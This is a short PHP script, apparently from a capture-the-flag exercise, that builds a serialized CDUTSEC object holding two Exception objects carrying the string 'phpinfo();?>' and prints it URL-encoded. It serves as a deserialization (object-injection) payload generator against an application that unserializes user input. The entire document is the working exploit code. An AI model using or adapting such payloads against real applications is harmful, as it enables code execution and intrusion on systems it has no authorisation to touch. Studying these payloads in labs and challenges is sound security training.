 x1.php
1 <?php
2 class CDUTSEC
3 {
4 public $var1;
5 public $var2;
6 }
7 $cmd="phpinfo();?>";
8 $a = new Exception($cmd);$b = new Exception($cmd,1);
9
10 $tr = new CDUTSEC();
11 $tr->var1=$a;
12 $tr->var2=$b;
13
14 echo urlencode(serialize($tr));